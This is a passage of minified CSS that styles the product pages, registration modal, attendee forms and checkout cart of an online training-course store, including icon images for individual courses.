.other-interested-modal-btnclose{position:absolute;left:auto;top:0;right:0;width:40px;height:40px;background-image:url(../images/icons/icon-close-nav.svg);background-repeat:no-repeat;background-position:center center;background-size:15px}.catalog-product-view .other-interested-product-container .proceed-btn-wrap{padding:20px;width:100%;height:80px;background-color:#fff;text-align:right}.catalog-product-view .other-interested-product-container .proceed-btn-wrap .add-another-course{display:block;font-family:'Roboto',sans-serif !important;font-size:16px;font-weight:500;color:#fff;letter-spacing:1px;text-transform:uppercase;text-align:center;background-color:#45b4b1;border:1px solid #45b4b1;border-radius:4px;width:100%;margin-bottom:20px;padding:8px 15px;background-image:url(../images/icons/icon-plus-white.svg);background-repeat:no-repeat;background-position:left 45px center;background-size:16px}.catalog-product-view .other-interested-product-container .proceed-btn-wrap .add-another-course:hover{background-color:#3da7a3;color:#fff;box-shadow:none}@media (min-width:1025px){.catalog-product-view .other-interested-product-container .proceed-btn-wrap .add-another-course{display:inline-block;width:auto;font-size:12px;font-weight:500;line-height:18px;padding:10px 15px 10px 38px;background-position:left 15px center;background-size:12px;vertical-align:middle;margin-bottom:0;margin-right:20px}}.catalog-product-view .other-interested-product-container .proceed-btn-wrap .proceed-checkout{display:block;font-family:'Roboto',sans-serif !important;font-size:16px;font-weight:500;color:#fff;letter-spacing:1px;text-transform:uppercase;background-color:#f37721;border:1px solid #f37721;border-radius:4px;width:100%;padding:8px 15px}.catalog-product-view .other-interested-product-container .proceed-btn-wrap .proceed-checkout:hover{background-color:#df6510;border:1px solid #df6510}@media (min-width:1025px){.catalog-product-view .other-interested-product-container .proceed-btn-wrap .proceed-checkout{display:inline-block;width:auto;font-size:12px;font-weight:500;line-height:18px;padding:10px 15px;vertical-align:middle}}.catalog-product-view .other-interested-product-container .other-interested-product-list{background-color:#fff;height:79vh;overflow-x:hidden;overflow-y:auto}@media (min-width:1025px){.catalog-product-view .other-interested-product-container .other-interested-product-list{height:auto;max-height:390px}}.catalog-product-view .other-interested-product-container .event-list.list-view{margin-left:0;margin-right:0;padding:0;background-color:#fff}.catalog-product-view .other-interested-product-container .event-list.list-view .list-view-header .col-date{-ms-flex:0 0 130px;flex:0 0 130px;max-width:130px}@media (min-width:1025px){.catalog-product-view .other-interested-product-container .event-list.list-view .event__card--front__header{display:-ms-flexbox;display:flex;-ms-flex:0 0 130px;flex:0 0 130px;max-width:130px}}.catalog-product-view .product-info-main .product-add-form .box-tocart{padding:20px}@media (min-width:1025px){.catalog-product-view .product-info-main .product-add-form .box-tocart{padding:10px 20px}}.catalog-product-view .product-info-main .product-add-form .box-tocart .fieldset:last-child{margin-bottom:0 !important}.catalog-product-view .product-info-main .box-tocart,.catalog-product-view .product-options-bottom .box-tocart{margin-bottom:0}.catalog-product-view .product-info-main .box-tocart .fieldset:last-child,.catalog-product-view .product-options-bottom .box-tocart .fieldset:last-child{margin-bottom:0 !important}.catalog-product-view .product-info-main .box-tocart .action.tocart{font-family:'Roboto',sans-serif !important;font-size:16px !important;font-weight:500;color:#fff;text-transform:uppercase;background:#45b4b1 !important;border-radius:4px}.catalog-product-view .product-info-main .box-tocart .action.tocart:hover{background:#3da7a3 !important}@media (min-width:1025px){.catalog-product-view .product-info-main .box-tocart .action.tocart{font-size:12px !important;font-weight:500 !important;line-height:14px !important;letter-spacing:.24px;color:#fff !important;text-transform:uppercase !important;background:#45b4b1 !important;border-radius:4px;padding:8px 16px !important;margin-right:-9px !important}}.catalog-product-view .product.data.items{margin-bottom:0 !important}.catalog-product-view .additional-attributes-wrapper{margin-bottom:30px !important}@media (min-width:1025px){.catalog-product-view .additional-attributes-wrapper{width:100%;max-width:98% !important;margin:0 auto 70px !important;display:-ms-flexbox !important;display:flex !important;-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}}@media (min-width:1400px){.catalog-product-view .additional-attributes-wrapper{max-width:90% !important;width:100%}}.catalog-product-view .additional-attributes-wrapper.table-wrapper.row{margin-left:0 !important;margin-right:0 !important}@media (min-width:1025px){.catalog-product-view .additional-attributes-wrapper.table-wrapper.row{margin-left:auto !important;margin-right:auto !important}}.catalog-product-view .additional-attributes-wrapper.table-wrapper .templateDetails .product.attribute.description{padding-left:20px !important;padding-right:20px !important}@media (min-width:1025px){.catalog-product-view .additional-attributes-wrapper.table-wrapper .templateDetails .product.attribute.description{padding-left:0 !important;padding-right:0 !important}}.catalog-product-view .additional-attributes-wrapper .column-middle{padding:0 20px !important}.catalog-product-view .additional-attributes-wrapper .column-left{display:none !important}@media (min-width:1025px){.catalog-product-view .additional-attributes-wrapper .column-left{display:block !important}}.catalog-product-view .additional-attributes-wrapper .column-right{width:100% !important;padding:20px !important;display:block !important}@media (min-width:1025px){.catalog-product-view .additional-attributes-wrapper .column-left{display:inline-block !important;flex:0 0 auto !important;width:300px !important}.catalog-product-view .additional-attributes-wrapper .column-middle{flex:1 0 0%;width:100%;max-width:100%;padding:28px 15px !important}.catalog-product-view .additional-attributes-wrapper .column-right{display:inline-block !important;padding:0 !important;flex:0 0 auto !important;width:300px !important}}.catalog-product-view .additional-attributes-wrapper .column-left .checkoutAds{text-align:right !important;width:100% !important;margin-left:auto !important;display:none !important}@media (min-width:1025px){.catalog-product-view .additional-attributes-wrapper .column-left .checkoutAds{display:block !important;margin-top:33px !important}}.catalog-product-view .additional-attributes-wrapper .column-right .checkoutAds{text-align:left !important;width:100% !important;margin-right:auto !important;display:none !important}@media (min-width:1025px){.catalog-product-view .additional-attributes-wrapper .column-right .checkoutAds{display:block !important;margin-top:33px !important}}.catalog-product-view .additional-attributes-wrapper .column-right .map-container{text-align:left !important;width:100% !important;margin-right:auto !important;display:block !important}@media (min-width:1025px){.catalog-product-view .additional-attributes-wrapper .column-right .map-container{display:block !important}}.map-container .title-font{font-family:'Roboto',sans-serif !important;font-size:12px !important;font-weight:700 !important;color:#333 !important;margin-bottom:10px !important}@media (min-width:1025px){.map-container .title-font{font-size:16px !important;margin-bottom:10px !important}}.catalog-product-view .templateDetails p{font-size:12px !important;font-weight:400 !important;line-height:18px !important;color:#333 !important;margin-bottom:10px !important}.catalog-product-view .templateDetails p b{display:block !important;font-size:12px !important;font-weight:700 !important;line-height:18px !important;color:#333 !important;float:none !important;width:100% !important;margin:0 !important}@media (min-width:1025px){.catalog-product-view .templateDetails p{font-size:16px !important;font-weight:400 !important;line-height:24px !important}.catalog-product-view .templateDetails p b{font-size:16px !important;font-weight:700 !important;line-height:24px !important}}.catalog-product-view .templateDetails ul li span,.catalog-product-view .templateDetails ul li{font-size:12px !important;font-weight:400 !important;line-height:18px !important;color:#333 !important;margin-bottom:10px !important}@media (min-width:1025px){.catalog-product-view .templateDetails ul li span,.catalog-product-view .templateDetails ul li{font-size:16px !important;font-weight:400 !important;line-height:24px !important;color:#333 !important}}.catalog-product-view .ves-contactshow{font-family:'Roboto',sans-serif !important;font-size:14px !important;font-weight:500 !important;line-height:20px !important;background-color:#e9e9e9 !important;color:#45b4b1 !important;padding:10px 0 !important}.catalog-product-view .ves-contactshow .btn-default:active,.catalog-product-view .ves-contactshow .btn-default{font-size:14px !important;font-weight:700 !important;line-height:17px !important;padding:8px 10px !important;color:#45b4b1 !important;border-radius:4px !important;text-shadow:none !important;border:1px solid #45b4b1 !important}.catalog-product-view .page-main .block.upsell{display:none}.checkout-cart-index .cart-container .cart-summary{padding:0;background-color:#fff;margin-bottom:30px;float:none !important}@media (min-width:768px){.checkout-cart-index .cart-container .cart-summary{width:98%;max-width:98%;top:auto !important;float:none !important;margin:0 auto 70px;padding-left:15px;padding-right:15px}.checkout-cart-index .cart-container .cart-discount{width:80%;padding-right:0;float:none !important;margin:0 auto}}@media (min-width:1200px){.checkout-cart-index .cart-container .cart-summary{width:98%;max-width:98%}}@media (min-width:1400px){.checkout-cart-index .cart-container .cart-summary{width:90%;max-width:90%}}.checkout-cart-index .messages{margin-top:0 !important}.checkout-cart-index .cart-summary #block-shipping .title{margin-bottom:0 !important}@media (min-width:768px){.checkout-cart-index .cart-summary>.title{display:none}.checkout-cart-index .cart-summary .block>.title{margin:0}}.checkout-cart-index .cart-prodcut-header{position:relative;display:-ms-flexbox;display:flex;background-color:#254a75;font-size:10px;font-weight:700;line-height:18px;color:#fff;text-align:left;text-transform:uppercase}@media (min-width:1025px){.checkout-cart-index .cart-prodcut-header{font-size:14px;font-weight:700;line-height:18px;letter-spacing:1px}}.checkout-cart-index .cart-prodcut-header .col-item{display:inline-block;padding:6px 10px 6px 20px;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}@media (min-width:1025px){.checkout-cart-index .cart-prodcut-header .col-item{padding:11px 10px 11px 20px}}.checkout-cart-index .cart-prodcut-header .col-quantity{padding:6px 10px;display:inline-block;-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px;text-align:center}@media (min-width:1025px){.checkout-cart-index .cart-prodcut-header .col-quantity{padding:11px 10px;-ms-flex:0 0 15%;flex:0 0 15%;max-width:15%}}.checkout-cart-index .cart-prodcut-header .col-price{display:inline-block;padding:6px 20px 6px 10px;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}@media (min-width:1025px){.checkout-cart-index .cart-prodcut-header .col-price{display:inline-block;padding:11px 20px 11px 10px;-ms-flex:0 0 15%;flex:0 0 15%;max-width:15%}}.checkout-cart-index .cart-prodcut-header .btn-wrap{position:absolute;left:auto;top:50%;right:20px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.checkout-cart-index .cart-prodcut-header .btn-wrap .regDelete{display:inline-block;font-size:0;width:16px;height:16px;padding:0;overflow:hidden;text-indent:100%;white-space:nowrap;border:none;outline:none;background-color:transparent;background-image:url("../images/icons/icon-delete-white.svg");background-repeat:no-repeat;background-position:center center;background-size:contain;cursor:pointer}@media (min-width:1025px){.checkout-cart-index .cart-prodcut-header .btn-wrap .regDelete:active,.checkout-cart-index .cart-prodcut-header .btn-wrap .regDelete{width:25px;height:25px;outline:0;box-shadow:none}}.checkout-cart-index .cart-prodcut-body .col-price .price-value{display:inline-block;font-size:14px;font-weight:400;color:#254a75;vertical-align:baseline}@media (min-width:1025px){.checkout-cart-index .cart-prodcut-body .col-price .price-value{display:inline-block;font-size:20px;font-weight:700;color:#254a75;vertical-align:baseline}}.checkout-cart-index .cart-prodcut-body .col-price small{display:none}@media (min-width:1025px){.checkout-cart-index .cart-prodcut-body .col-price small{display:inline-block;font-size:16px;font-weight:700;color:#254a75;vertical-align:baseline;margin-left:5px}}.checkout-cart-index .cart-prodcut-body{display:-ms-flexbox;display:flex;font-size:14px;font-weight:400;text-align:left;color:#254a75}@media (min-width:1025px){.checkout-cart-index .cart-prodcut-body{font-size:20px;font-weight:400}}.checkout-cart-index .cart-prodcut-body .col-item{display:inline-block;padding:15px 10px 10px 20px;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}@media (min-width:1025px){.checkout-cart-index .cart-prodcut-body .col-item{padding:20px 10px 20px 20px}}.checkout-cart-index .cart-prodcut-body .col-quantity{padding:15px 10px 10px;display:inline-block;-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px;text-align:center}@media (min-width:1025px){.checkout-cart-index .cart-prodcut-body .col-quantity{padding:20px 10px;-ms-flex:0 0 15%;flex:0 0 15%;max-width:15%}}.checkout-cart-index .cart-prodcut-body .col-price{display:inline-block;padding:15px 20px 10px 10px;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}@media (min-width:1025px){.checkout-cart-index .cart-prodcut-body .col-price{display:inline-block;padding:20px 20px 20px 10px;-ms-flex:0 0 15%;flex:0 0 15%;max-width:15%}}.checkout-cart-index .cart-prodcut-body .col-item{position:relative}.checkout-cart-index .cart-prodcut-body .col-item .product-item-img{display:none}@media (min-width:1025px){.checkout-cart-index .cart-prodcut-body .col-item .product-item-img{display:inline-block;width:30px;height:30px;position:absolute;left:20px;top:20px;object-fit:contain}}.checkout-cart-index .cart-prodcut-body .col-item strong{font-weight:400}@media (min-width:1025px){.checkout-cart-index .cart-prodcut-body .col-item strong{position:relative;padding-left:40px}.checkout-cart-index .cart-prodcut-body .col-item strong:before{content:'';display:block;width:30px;height:30px;background-repeat:no-repeat;background-position:left center;background-size:contain;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}}.checkout-cart-index .cart-prodcut-body .col-item strong.business-drivendataanalysis:before{background-image:url('../images/productImages/BusinessDrivenDataAnalysis.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.foundations:before{background-image:url('../images/productImages/Foundations.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.focus:before{background-image:url('../images/productImages/Focus.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.design:before{background-image:url('../images/productImages/Design.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.build:before{background-image:url('../images/productImages/Build.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.market:before{background-image:url('../images/productImages/Market.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.launch:before{background-image:url('../images/productImages/Launch.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.price:before{background-image:url('../images/productImages/Price.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.pragmaticalumnicommunity:before{background-image:url('../images/productImages/pragmaticalumnicommunity.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.leveluppowerskillsforinfluencingleadinganddevelopingyourself:before{background-image:url('../images/productImages/leveluppowerskills.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.partner_3626:before{background-image:url('../images/productImages/partner_3626.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.partner_3627:before{background-image:url('../images/productImages/partner_3627.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.advancedmachinelearning:before{background-image:url('../images/productImages/AdvanceMachineLearning.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.aiwithtensorflow:before{background-image:url('../images/productImages/AIwithTensorflow.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.aiwithtensorflowkeras:before{background-image:url('../images/productImages/courselogo_aiwithtensorflowkeras.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.datavisualizationwithpython:before{background-image:url('../images/productImages/datavisualizationwithpython.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.dsiessentialstools:before{background-image:url('../images/productImages/dsiessentialstools.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.dsiipracticalmachinelearning:before{background-image:url('../images/productImages/dsiipracticalmachinelearning.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.essentialdatatools:before{background-image:url('../images/productImages/dsiessentialstools.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.introtopython:before{background-image:url('../images/productImages/Introtopython.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.thebusinessofdatascience:before{background-image:url('../images/productImages/thebusinessofdatascience.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.practicalmachinelearning:before{background-image:url('../images/productImages/dsiipracticalmachinelearning.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.partner_4373:before{background-image:url('../images/productImages/partner_4373.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.insight:before{background-image:url('../images/productImages/insight.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.datascienceforbusinessleaders:before{background-image:url('../images/productImages/datascienceforbusinessleaders.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.businessstrategydesign:before{background-image:url('../images/productImages/businessstrategydesign.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.influencethroughstorytelling:before{background-image:url('../images/productImages/influencethroughstorytelling.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.aitrainingforproductprofessionals:before{background-image:url('../images/productImages/GAI_logo_blue.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.partner_9447:before{background-image:url('../images/productImages/partner_9447.svg')}.col .aitrainingforproductprofessionals{background-image:url('../images/productImages/GAI_logo_blue.svg')}.col .partner_9447{background-image:url('../images/productImages/partner_9447.svg')}.checkout-cart-index .cart-description-wrap{padding:0 20px 20px}@media (min-width:1025px){.checkout-cart-index .cart-description-wrap{padding:0 20px 40px}}.checkout-cart-index .cart-description-wrap .cart-description-text{font-size:10px;font-weight:700;line-height:24px;color:#254a75;text-transform:uppercase}@media (min-width:1025px){.checkout-cart-index .cart-description-wrap .cart-description-text{font-size:14px;font-weight:700;line-height:24px}}.checkout-cart-index .cart-description-wrap .cart-description-description{font-size:12px;font-weight:400;color:#254a75}@media (min-width:1025px){.checkout-cart-index .cart-description-wrap .cart-description-description{font-size:16px;font-weight:400}}.checkout-cart-index .registrant-inro-wrap{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;padding:15px 20px;background-color:#254a75;cursor:pointer}@media (min-width:1025px){.checkout-cart-index .registrant-inro-wrap{padding:17px 20px}}.checkout-cart-index .collapsed .registrant-inro-wrap{background-color:#93abc8}.checkout-cart-index .registrant-inro-wrap .user-icon{display:inline-block;width:20px;height:20px;background-color:transparent;background-image:url("../images/icons/icon-user-white.svg");background-repeat:no-repeat;background-position:center center;background-size:contain}@media (min-width:1025px){.checkout-cart-index .registrant-inro-wrap .user-icon{width:25px;height:25px}}.checkout-cart-index .registrant-inro-wrap .registrant-inro-text{position:relative;font-size:14px;font-weight:400;color:#fff;text-align:center}@media (min-width:1025px){.checkout-cart-index .registrant-inro-wrap .registrant-inro-text{font-size:16px;font-weight:400}}.checkout-cart-index .collapse-header .registrant-inro-wrap .registrant-inro-text:after{content:'';display:inline-block;width:20px;height:20px;background-repeat:no-repeat;background-position:center center;background-size:70%;position:absolute;left:auto;right:-25px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);background-image:url("../images/icons/icon-collapse-open.svg")}@media (min-width:1025px){.checkout-cart-index .collapse-header .registrant-inro-wrap .registrant-inro-text:after{background-size:100%;right:-30px}}.checkout-cart-index .collapse-header.collapsed .registrant-inro-wrap .registrant-inro-text:after{background-image:url("../images/icons/icon-collapse-close.svg")}.checkout-cart-index .registrant-inro-wrap .btn-wrap .regClear:active,.checkout-cart-index .registrant-inro-wrap .btn-wrap .regClear{display:inline-block;font-size:0;width:16px;height:16px;margin-right:15px;padding:0;overflow:hidden;text-indent:100%;white-space:nowrap;outline:0;border:none;background-color:transparent;background-image:url("../images/icons/icon-registrant-clear.svg");background-repeat:no-repeat;background-position:center center;background-size:contain;cursor:pointer}@media (min-width:1025px){.checkout-cart-index .registrant-inro-wrap .btn-wrap .regClear:active,.checkout-cart-index .registrant-inro-wrap .btn-wrap .regClear{width:25px;height:25px;outline:0;box-shadow:none}}.checkout-cart-index .registrant-inro-wrap .btn-wrap .regDelete:active,.checkout-cart-index .registrant-inro-wrap .btn-wrap .regDelete{display:inline-block;font-size:0;width:16px;height:16px;padding:0;overflow:hidden;text-indent:100%;white-space:nowrap;border:none;outline:none;background-color:transparent;background-image:url("../images/icons/icon-delete-white.svg");background-repeat:no-repeat;background-position:center center;background-size:contain;cursor:pointer}@media (min-width:1025px){.checkout-cart-index .registrant-inro-wrap .btn-wrap .regDelete:active,.checkout-cart-index .registrant-inro-wrap .btn-wrap .regDelete{width:25px;height:25px;outline:0;box-shadow:none}}.checkout-cart-index .cart-form-wrap .collapse-header+.collapse{background-color:#e1e8ef;border:none !important}.checkout-cart-index .cart-form-wrap .collapse-header+.collapse .attendeeWrapper{border:none;margin:0;padding:15px 20px}@media (min-width:1025px){.checkout-cart-index .cart-form-wrap .collapse-header+.collapse .attendeeWrapper{padding:40px 100px}}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table>tbody>tr>td{padding:5px 0}@media (min-width:1025px){.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table>tbody>tr>td{padding:0}}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper .form-control{font-family:'Roboto',sans-serif !important;font-size:14px;width:100% !important;height:40px;color:#444;background:#fff;border:1px solid transparent;border-radius:6px;padding:5px 20px;box-shadow:0 0 6px rgba(0,0,0,.2)}@media (min-width:1025px){.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper .form-control{font-size:18px;height:50px;padding:10px 25px}}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper select.form-control{padding:5px 30px 5px 20px}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper select.form-control{max-width:100% !important;background-image:url(../images/icons/icon-select-arrow.svg);background-repeat:no-repeat;background-position:right 10px top 50%;background-size:10px;cursor:pointer}@media (min-width:1025px){.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper select.form-control{padding:10px 35px 10px 25px;background-position:right 20px top 50%}}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper .form-control:focus{border:1px solid rgba(0,0,0,.4);box-shadow:inset 0 1px 1px rgba(0,0,0,.045),0 0 8px rgba(0,0,0,.4)}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper .attendeeCopy.setHW{position:relative !important;background-color:transparent !important;min-width:inherit !important;float:none !important}@media (min-width:1025px){.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper .attendeeCopy.setHW{position:relative !important;background-color:transparent !important;min-width:inherit !important;float:right !important}}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper .attendeeCopy{margin-top:0;float:none;padding:5px 0}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb_display-flex{display:flex;flex-wrap:wrap;gap:3px}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb_display-flex .form-control.input-sm[id$=ismobile],.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb_display-flex .form-control.input-sm[id$=prefix]{-ms-flex:0 0 110px;flex:0 0 110px;max-width:110px;margin-bottom:10px;padding-right:25px;background-position:right 10px top 50%}@media (min-width:768px){.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb_display-flex .form-control.input-sm[id$=ismobile],.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb_display-flex .form-control.input-sm[id$=prefix]{margin-bottom:0}}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb_display-flex .form-control.firstnamecl.required-entry{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb_display-flex .form-control.phone-number{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb_display-flex .mage-error{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb-prefix-phone{position:relative}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb-prefix-phone .form-control.input-sm[type=checkbox]{position:absolute;top:50%;left:20px;transform:translateY(-50%);box-shadow:none;width:20px !important;height:20px;margin:0;cursor:pointer}@media (min-width:1025px){.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb-prefix-phone .form-control.input-sm[type=checkbox]{left:25px}}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb-prefix-phone .form-control.input-sm[type=checkbox]+.firstnamecl.form-control.required-entry{padding-left:50px}@media (min-width:1025px){.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb-prefix-phone .form-control.input-sm[type=checkbox]+.firstnamecl.form-control.required-entry{padding-left:55px}}@media (min-width:1025px){.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper .attendeeCopy{float:right;width:50% !important;padding-left:10px}}@media (min-width:1025px){.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper .attendeeCopy{padding:10px 0}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper .attendeeCopy select.form-control{width:100% !important}}@media (min-width:1025px){.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tbody{display:grid;gap:20px;grid-template-columns:1fr 1fr}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table td.prefix{display:block;max-width:205px}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.full-width-prefix{grid-column-start:1;grid-column-end:3}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width{display:inline-block;width:100%}.checkout-cart-index .checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td{display:block}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-left{display:block;padding-left:0}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right{display:block;padding-right:0}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb_display-flex .form-control.input-sm[id$=ismobile],.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb_display-flex .form-control.input-sm[id$=prefix]{margin-bottom:0}}.checkout-cart-index .another-registrtant-wrap{padding:20px;background-color:#fff}@media (min-width:1025px){.checkout-cart-index .another-registrtant-wrap{padding:40px 100px}}.checkout-cart-index .cart-delivery-wrap .another-registrtant-wrap{padding:15px 0 0}@media (min-width:1025px){.checkout-cart-index .cart-delivery-wrap .another-registrtant-wrap{padding:0;margin-left:auto;-ms-flex:0 0 231px;flex:0 0 231px;max-width:231px}}.checkout-cart-index .cart-delivery-wrap .cart-description-wrap{padding:0}@media (min-width:1025px){.checkout-cart-index .cart-delivery-wrap .cart-description-wrap{padding:0}}.checkout-cart-index .cart-delivery-wrap .cart-description-wrap .cart-description-description p{margin:0}.checkout-cart-index .another-registrtant-wrap .btnAddRegistrtant{font-size:10px;font-weight:500;color:#fff;text-transform:uppercase;letter-spacing:1px;padding:7px 10px 7px 19px;background-color:#45b4b1;border:1px solid #45b4b1;border-radius:4px;outline:0;background-image:url(../images/icons/icon-plus-white.svg);background-repeat:no-repeat;background-position:left 5px center;background-size:10px}@media (min-width:1025px){.checkout-cart-index .another-registrtant-wrap .btnAddRegistrtant{font-size:12px;font-weight:500;padding:10px 15px 10px 36px;background-position:left 13px center;background-size:12px}}.checkout-cart-index .another-registrtant-wrap .btnAddRegistrtant:hover{background-color:#3da7a3;color:#fff}.checkout-cart-index .another-registrtant-wrap .btnAddRegistrtant:active{box-shadow:none}.checkout-cart-index .cart-delivery-wrap{padding:0 20px 20px}@media (min-width:1025px){.checkout-cart-index .cart-delivery-wrap{padding:0 20px 20px;display:-ms-flexbox;display:flex}}.checkout-cart-index .cart-delivery-wrap .event-name,.checkout-cart-index .cart-delivery-wrap .delivery-fromat,.checkout-cart-index .cart-delivery-wrap .location-wrap,.checkout-cart-index .cart-delivery-wrap .dates-wrap{display:-ms-flexbox;display:flex}.checkout-cart-index .cart-delivery-wrap .event-name{display:none}@media (min-width:1025px){.checkout-cart-index .cart-delivery-wrap .event-name{display:none;padding-right:30px}.checkout-cart-index .cart-delivery-wrap .delivery-fromat{display:block;-ms-flex:0 0 160px;flex:0 0 160px;max-width:160px;margin-left:41px}.checkout-cart-index .cart-delivery-wrap .location-wrap{display:block;-ms-flex:0 0 160px;flex:0 0 160px;max-width:160px}.checkout-cart-index .cart-delivery-wrap .dates-wrap{display:block;-ms-flex:0 0 160px;flex:0 0 160px;max-width:160px}.checkout-cart-index .cart-delivery-wrap.pmc .dates-wrap{display:block;-ms-flex:1 0 0%;flex:1 0 0%;max-width:100%}}.checkout-cart-index .cart-delivery-wrap .title-text{display:block;font-size:10px;font-weight:700;text-align:left;text-transform:uppercase;color:#254a75;-ms-flex:0 0 130px;flex:0 0 130px;max-width:130px;margin-bottom:5px}@media (min-width:1025px){.checkout-cart-index .cart-delivery-wrap .title-text{display:block;font-size:14px;font-weight:700;margin-bottom:5px;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}}.checkout-cart-index .cart-delivery-wrap .content-text{display:block;font-size:12px;font-weight:400;text-align:left;color:#254a75;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}@media (min-width:1025px){.checkout-cart-index .cart-delivery-wrap .content-text{display:block;font-size:16px;font-weight:400}}.checkout-cart-index .order-summer-description{padding-top:10px}.checkout-cart-index .order-summer-description p{font-size:12px;font-weight:400;line-height:18px;color:#333;margin:0}@media (min-width:1025px){.checkout-cart-index .order-summer-description p{font-size:16px;line-height:28px}}.checkout-cart-index .order-summer-description strong{font-size:12px;font-weight:700;line-height:18px;color:red}@media (min-width:1025px){.checkout-cart-index .order-summer-description strong{font-size:16px;font-weight:700;line-height:28px}}.checkout-cart-index .order-summer-description a{font-weight:700;color:#254a75;text-decoration:none;overflow-wrap:break-word;word-break:break-word;white-space:normal}.checkout-cart-index .cart-page-bottom{padding:20px;background-color:#fff}@media (min-width:1025px){.checkout-cart-index .cart-page-bottom{padding:40px 30px 0 100px;display:-ms-flexbox;display:flex}}@media (min-width:1025px){.checkout-cart-index .cart-page-bottom .share-with-friend-wrap{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width:1025px){.checkout-cart-index .cart-page-bottom .cart-summary-custom-wrap{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding-left:60px}}.checkout-cart-index .share-with-friend-wrap 